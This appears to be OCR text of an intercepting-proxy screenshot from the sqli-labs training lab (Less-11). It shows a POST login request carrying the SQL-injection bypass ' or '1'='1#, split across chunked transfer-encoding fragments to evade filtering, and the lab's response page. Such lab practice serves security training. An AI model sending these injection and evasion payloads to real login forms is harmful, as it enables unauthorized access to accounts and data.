 Send Cancel < ▼ > ▼ Target: htt
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.10.8/sqli-labs/Less-11/
Content-Type:
application/x-www-form-urlencoded
Content-Length: 71
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
9
uname=' o
9
r '1'='1#
9
&passwd=1
8
&submit=
6
Submit
0
Response
Raw Headers Hex HTML Render
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:<br>Your Password:<br></font><br><br><img src="../images/flag.jpg"
</font>